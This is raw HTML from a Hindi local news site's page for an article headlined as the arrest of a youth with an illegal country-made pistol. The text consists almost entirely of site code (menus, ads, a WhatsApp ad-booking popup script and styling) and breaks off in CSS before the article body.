<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें आपणी प्रेरणा" class="entry-crumb" href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/">आपणी प्रेरणा</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">अवैध देशी कट्टे सहित एक युवक गिरफ्तार,</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-4228" class="post-4228 post type-post status-publish format-standard has-post-thumbnail category-138" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">अवैध देशी कट्टे सहित एक युवक गिरफ्तार,</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T16:54:17+05:30" >दिसम्बर 2, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest 